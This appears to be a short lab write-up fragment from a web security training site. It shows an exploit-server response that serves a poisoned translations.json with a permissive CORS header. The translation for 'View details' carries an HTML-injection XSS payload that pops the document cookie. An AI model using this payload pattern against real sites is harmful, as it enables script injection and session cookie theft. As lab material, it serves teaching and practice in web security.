 Craft a response
URL: https://exploit-ac361f0d1e8e53ecc08f06dc0195008f.web-security-academy.net/resources/json/translations.json
HTTPS
File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"en": {
"name": "English"
},
"es": {
"name": "español",
"translations": {
"Return to list": "Volver a la lista",
"View details": "</a><img src=1 onerror='alert(document.cookie)' />",
"Description:": "Descripción"
}
}